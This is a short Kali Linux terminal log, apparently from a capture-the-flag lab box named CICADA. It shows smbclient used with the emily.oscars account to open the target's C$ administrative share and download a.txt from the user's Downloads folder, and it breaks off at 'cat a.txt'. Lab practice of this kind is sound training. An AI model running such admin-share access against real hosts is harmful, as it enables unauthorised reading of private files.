 ┌──(kali㉿kali)-[~/Downloads/cic/ex]
└─$ smbclient -U emily.oscars //$TAR/C$
Password for [WORKGROUP\emily.oscars]:
Try "help" to get a list of possible commands.
smb: \> cd get Users\emily.oscars.CICADA\Downloads\a.txt
cd \get\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \> get Users\emily.oscars.CICADA\Downloads\a.txt
getting file \Users\emily.oscars.CICADA\Downloads\a.txt of size 34 as Users\emily.oscars.CICADA\Downloads\a.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> cd Users\emily.oscars.CICADA\Downloads\
smb: \Users\emily.oscars.CICADA\Downloads\> ls
  .                                  DR        0  Fri Oct  4 04:02:46 2024
  ..                                  D        0  Fri Aug 23 03:07:13 2024
  a.txt                               A       34  Fri Oct  4 04:02:46 2024
                4168447 blocks of size 4096. 310776 blocks available
smb: \Users\emily.oscars.CICADA\Downloads\> get a.txt
getting file \Users\emily.oscars.CICADA\Downloads\a.txt of size 34 as a.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \Users\emily.oscars.CICADA\Downloads\> exit
┌──(kali㉿kali)-[~/Downloads/cic/ex]
└─$ cat a.txt